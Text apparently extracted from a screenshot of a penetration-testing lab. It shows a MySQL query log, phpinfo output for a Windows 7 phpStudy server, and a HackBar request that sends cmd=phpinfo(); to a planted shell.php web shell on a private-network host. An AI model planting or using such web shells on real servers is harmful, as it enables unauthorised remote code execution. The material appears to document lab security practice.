 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 57 Query SHOW
TABLE STATUS FROM `mysql` LIKE 'user%' 57 Query SELECT COUNT(*) FROM `mysql`.`user` 57 Quit 221014 11:29:12 58 Connect root@localhost on 58 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 58 Init DB mysql 58 Init DB mysql 58 Query select '
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.136.147/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();